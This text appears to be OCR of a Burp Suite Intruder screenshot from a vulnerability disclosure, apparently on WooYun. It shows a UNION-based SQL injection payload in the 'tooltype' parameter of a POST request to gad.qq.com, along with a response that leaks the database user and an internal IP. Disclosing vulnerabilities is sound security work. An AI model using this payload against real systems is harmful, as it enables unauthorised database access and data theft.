 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position
POST /tool/getNewToolList?getCount=0&page=0&pageSize=5 HTTP/1.1
Host: gad.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-HK;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://gad.qq.com/tool/home
Content-Length: 77
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
type=&tooltype=0 and 1=2 union select 1,2,3,4,5,6,7,8,user(),0,1,2,3,4,5,6,7,8,9,0,1,2,3%23&a
intruder attack 7
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
75 75 501 335
76 76 501 335
77 77 501 335
78 78 501 335
79 79 200 1817
80 80 200 1817
81 81 501 335
82 82 501 335
83 83 501 335
84 84 501 335
85 85 501 335
86 86 501 335
87 87 501 335
88 88 501 335
request response
raw headers hex html render
<div class="nmintro">1</div>
<div class="ftaffix clearfix">
<ul class="ftaffixls fl">
<li>
<span class="qentry-ico icoflag"></span>
<a target="_blank"
href="/content/searchtag?tag=ieg_open%4010.222.144.249" style="display:inline-block;"><span class="stag
small">ieg_open@10.222.144.249</span></a>
</li>
</ul>
<ul class="ftaffixls fr">
<!--li>
<a class="icotxt ico-zan" target="_blank">1325</a>
</li-->
<li>
<a class="icotxt ico-search" target="_blank">5</a>
</li>
<li>
<a class="icotxt ico-down" target="_blank">6 次</a>
</li>
</ul>
www.wooyun.org